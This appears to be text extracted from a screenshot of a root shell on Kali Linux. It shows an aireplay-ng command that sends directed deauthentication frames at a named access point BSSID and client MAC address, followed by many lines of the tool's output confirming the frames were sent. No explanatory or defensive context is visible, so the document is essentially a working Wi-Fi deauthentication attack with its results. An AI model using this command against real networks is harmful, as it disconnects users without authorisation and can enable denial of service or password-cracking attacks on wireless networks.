 root@kali: ~
root@kali:~# aireplay-ng -0 1 -a 00:18:E7:EA:28:87 -c 00:04:4B:59:10:88 wlan0mon
16:20:50  Waiting for beacon frame (BSSID: 00:18:E7:EA:28:87) on channel 11
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 0| 0
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 0| 0
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 0| 0
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 0| 1
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 1| 1
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 1| 2
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 2| 2
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 2| 3
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 3| 3
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 3| 4
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 4| 4
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 4| 5
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 5| 5
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 5| 6
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 5| 7
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 6| 7
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 6| 8
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 6| 8
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 6| 8
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 7| 8
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 7| 8
16:20:50  Sending 64 directed DeAuth (code 7). STMAC: [00:04:4B:59:10:88] [ 7| 8